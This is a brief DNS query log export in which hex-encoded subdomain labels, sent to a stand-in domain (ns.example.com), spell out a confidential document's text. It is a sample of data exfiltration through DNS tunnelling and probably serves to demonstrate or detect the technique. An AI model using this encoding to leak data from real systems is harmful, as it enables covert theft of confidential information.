 DNS - Queries
Query
434f4e464944454e5449414c20444f43554d454e540a444f204e4f542053.ns.ex
484152450a5468697320646f63756d656e7420636f6e7461696e7320696e.ns.e
666f726d6174696f6e2061626f757420746865206c617374207365637572.ns.e
697479206272656163682e0a.ns.example.com
Export: Raw Formatted